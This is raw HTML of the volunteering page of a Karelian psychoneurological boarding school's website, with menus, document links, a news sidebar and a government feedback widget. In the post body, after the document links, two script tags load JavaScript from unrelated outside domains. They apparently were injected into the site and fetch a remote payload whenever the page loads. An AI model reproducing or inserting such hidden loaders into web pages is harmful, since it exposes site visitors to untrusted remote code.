	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%b1%d1%8e%d0%b4%d0%b6%d0%b5%d1%82%d0%bd%d0%be%d0%b5-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Бюджетное финансирование</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%ba%d0%b0-%d0%ba%d0%be%d0%bb-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d0%be%d1%80/">Правила распорядка, коллективный договор</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8/">Предписания и исполнения предписаний</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Дополнительная информация</a></li>
</ul>
</li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/about-us/">Об интернате</a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/">Об интернате</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/history/">История</a></li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/photo/">Фотогалерея</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/structure/">Структура</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/staff/">Сотрудники</a></li>
</ul>
</li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0/">Новости</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/rules/">Правила</a>
<ul class="sub-menu">
	<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/rules/patient/">Правила внутреннего распорядка получателей социальных услуг</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/rules/visitor/">Для посетителей</a></li>
</ul>
</li>
<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/procurement/">Закупки</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/contacts/">Контакты</a></li>
<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%8f-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5161 current_page_item menu-item-has-children"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Добровольчество</a>
<ul class="sub-menu">
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%bf%d0%b5%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%8c-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d1%85-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Перечень основных документов</a></li>
	<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-%d0%bf%d0%be-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87/">Документы по учреждению</a></li>
</ul>
</li>
<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%82%d1%80%d1%83%d0%b4%d0%b0/">ОХРАНА ТРУДА</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/">Для граждан</a>
<ul class="sub-menu">
	<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/%d1%84%d0%be%d1%80%d0%bc%d1%8b-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Формы документов для заполнения</a></li>
</ul>
</li>
</ul></nav><!-- END MAIN NAVIGATION -->	</div>
</div>
<div class="row">
	<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<h2 class="logo_h logo_h__txt"><a href="https://medpni.ru/" title="" class="logo_link">Медвежьегорский психоневрологический интернат</a></h2>
				</div>
<!-- END LOGO -->	</div>
			<div class="span9 top-widget-page" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
			<div id="text-5" class="visible-all-devices ">			<div class="textwidget"><a href="#" class="bvi-link-shortcode bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"></path></svg> Версия для слабовидящих</a>

<ul class="banner-top hide-screen-fixe">

<li>
<a href="/about-us/">
<b>01/</b>
Забота и<br>
уход
</a>
</li>

<li>
<a href="/about-us/">
<b>02/</b>
Наблюдение и<br>
защита
</a>
</li>

<li>
<a href="/about-us/">
<b>03/</b>
Лечение и <br>
реабилитация
</a>
</li>

</ul></div>
		</div><div id="block-5"></div>		</div>
	</div>

							</div>
						</div>
					</div>
				</header>
								<div class="bg-header" style="background-image:url(https://medpni.ru/wp-content/themes/theme46380/images/bg-header.jpg)"></div>
			

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Добровольчество	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://medpni.ru">Главная</a></li><li class="divider"></li><li class="active">Добровольчество</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 masonry masonry" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-5161" class="page post-5161 type-page status-publish hentry">
		
<p><strong><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%bf%d0%b5%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%8c-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d1%85-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">ПЕРЕЧЕНЬ ОСНОВНЫХ ДОКУМЕНТОВ</a></strong></p>



<p><strong><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-%d0%bf%d0%be-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87/">ДОКУМЕНТЫ ПО ОРГАНИЗАЦИИ ДОБРОВОЛЬЧЕСКОЙ (ВОЛОНТЕРСКОЙ) ДЕЯТЕЛЬНОСТИ В ГБСУ СО &#8220;МЕДВЕЖЬЕГОРСКИЙ ПНИ&#8221;</a></strong></p>
<script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script>		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="search-2" class="widget"><div class="search-form">
	<form id="searchform" method="get" action="https://medpni.ru" accept-charset="utf-8">
		<input type="text" value="" name="s" id="s" class="search-form_it">
		<input type="submit" value="поиск" id="search-submit" class="search-form_is btn btn-primary">
	</form>
</div></div><div id="my_poststypewidget-8" class="widget"><h3>Новости</h3><ul class='post-list unstyled'>
		<li class="cat_post_item-1 clearfix">
					<h4 class="post-list_h"><a class="post-title" href="https://medpni.ru/news/%d0%ba%d0%b0%d0%ba-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" rel="bookmark" title="Как мошенники обманывают детей?">Как мошенники обманывают детей?</a></h4>
						
				
		<div class="excerpt">
				   		  			Сегодня в карточках, разработанных Карельским региональным Центром молодежи по материалам НЦПТИ, рассказываем о том, как защитить детей от мошенников.... 		  		  			  </div>
				  		<a href="https://medpni.ru/news/%d0%ba%d0%b0%d0%ba-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" class="btn btn-primary link">Подробнее</a>
	  		</li><!--//.post-list_li -->
	
			<li class="cat_post_item-2 clearfix">
					<h4 class="post-list_h"><a class="post-title" href="https://medpni.ru/news/%d1%81%d0%be%d1%86%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-2/" rel="bookmark" title="Социологическое исследование">Социологическое исследование</a></h4>
						
				
		<div class="excerpt">
				   		  			Министерство социальной защиты Республики Карелия проводит социологическое исследование с целью определения удовлетворенности инвалидов, детей-инвалидов, их законных представителей, реабилитационными и абилитационными услугами в сфере социального обслуживания населения в Республике Карелия. Чтобы... 		  		  			  </div>
				  		<a href="https://medpni.ru/news/%d1%81%d0%be%d1%86%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-2/" class="btn btn-primary link">Подробнее</a>
	  		</li><!--//.post-list_li -->
	
			<li class="cat_post_item-3 clearfix">
					<h4 class="post-list_h"><a class="post-title" href="https://medpni.ru/news/%d0%b2%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/" rel="bookmark" title="Важная информация!">Важная информация!</a></h4>
						
				
		<div class="excerpt">
				   		  			📌На основании Постановления главного государственного санитарного врача по Республике Карелии Федеральной службы по надзору в сфере защиты прав потребителей и благополучия человека от 19.03.2025 года №18 «О введении ограничительных мероприятий... 		  		  			  </div>
				  		<a href="https://medpni.ru/news/%d0%b2%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/" class="btn btn-primary link">Подробнее</a>
	  		</li><!--//.post-list_li -->
	
		</ul>
		  <a href="/news" class="btn btn-primary link_show_all">Все новости</a>
		
</div><div id="block-2" class="widget"><script src="https://pos.gosuslugi.ru/bin/script.min.js"></script>

<style>

#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}

</style>

<style>

#js-show-iframe-wrapper{background:var(--pos-banner-fluid-10__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-10{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-10__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-10__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-10__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-10__decor{background:var(--pos-banner-fluid-10__bg-url) var(--pos-banner-fluid-10__bg-url-position) no-repeat;background-size:var(--pos-banner-fluid-10__bg-size);background-color:#fffaf6;position:relative}#js-show-iframe-wrapper .bf-10__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-10__content-padding);grid-row:var(--pos-banner-fluid-10__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-10__text{margin:var(--pos-banner-fluid-10__text-margin);font-size:var(--pos-banner-fluid-10__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-10__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-10__logo-wrap{position:absolute;top:var(--pos-banner-fluid-10__logo-wrap-top);right:var(--pos-banner-fluid-10__logo-wrap-right)}#js-show-iframe-wrapper .bf-10__logo{width:var(--pos-banner-fluid-10__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-10__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-10__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-10__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-10__button-wrap-max-width)}

</style>

<div id="js-show-iframe-wrapper">

<div class="pos-banner-fluid bf-10">

<div class="bf-10__decor">

<div class="bf-10__logo-wrap">

<img decoding="async" class="bf-10__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги">

<div class="bf-10__slogan">Решаем вместе</div>

</div>

</div>

<div class="bf-10__content">

<div class="bf-10__text">

Не получили выплату или льготную путевку? Есть предложения по улучшению работы органов социальной защиты?

</div>

<div class="bf-10__bottom-wrap">

<div class="bf-10__btn-wrap">

<!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->

<button class="pos-banner-btn_2" type="button">Написать о проблеме

</button>

</div>

</div>

</div>

</div>

</div>

<script>

(function(){

"use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);if(t)r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_10="--pos-banner-fluid-10__",posOptionsInitialBanner10={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"292px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 3px 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5.svg')","bg-url-position":"center bottom","bg-size":"contain","content-padding":"24px","content-grid-row":"0","logo-width":"65px","logo-wrap-top":"16px","logo-wrap-right":"13px","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_10;Object.keys(e).forEach(function(r){t.style.setProperty(n+r,e[r])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_10;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner10),n=document.getElementById("js-show-iframe-wrapper"),r=n?n.offsetWidth:document.body.offsetWidth;if(r>340)t["grid-template-rows"]="236px auto",t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5-2.svg')",t["bg-url-position"]="center bottom calc(100% - 30px)",t["button-wrap-max-width"]="209px",t["content-padding"]="24px 32px",t["text-margin"]="0 0 24px 0";if(r>568)t.background="linear-gradient(90deg, #2d73bc 26.49%,#38bafe 79.45%)",t["grid-template-columns"]="1fr 308px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5.svg')",t["bg-url-position"]="6px bottom",t["logo-width"]="78px",t["logo-wrap-top"]="20px",t["logo-wrap-right"]="17px",t["slogan-font-size"]="15px";if(r>694)t["bg-url-position"]="12px 40px";if(r>783)t["grid-template-columns"]="1fr 400px",t["text-font-size"]="24px";if(r>855)t["bg-url-position"]="center bottom calc(100% - 30px)";if(r>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/5/banner-fluid-bg-5-2.svg')",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="26px",t["content-padding"]="32px 32px 32px 50px";if(r>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 40px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #fffaf6 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner10);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};

})()

</script>

<script>Widget("https://pos.gosuslugi.ru/form", 237908)</script></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6978c3e4dd572">
						

<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			</div>
</div>

<div class="row copyright">
	<div class="span6">
		<p>&copy; 2014 - 2026 Государственное бюджетное стационарное учреждение социального обслуживания Республики Карелия «Медвежьегорский психоневрологический интернат»</p>
	</div>
	<div class="span6" style="text-align:right">
		<p>Разработка и сопровождение сайта:<br><a href="https://innoza.ru" title="Разработка и сопровождение сайта" target="_BLANK">Интернет-компания "Инноза"</a></p>
	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function() {
				try {
					w.yaCounter49412689 = new Ya.Metrika2({
						id:49412689,
						clickmap:true,
						trackLinks:true,
						accurateTrackBounce:true,
						webvisor:true
					});
				} catch(e) { }
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/tag.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
		})(document, window, "yandex_metrika_callbacks2");
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/49412689" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme46380/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1" id="add_cr_script-js"></script>
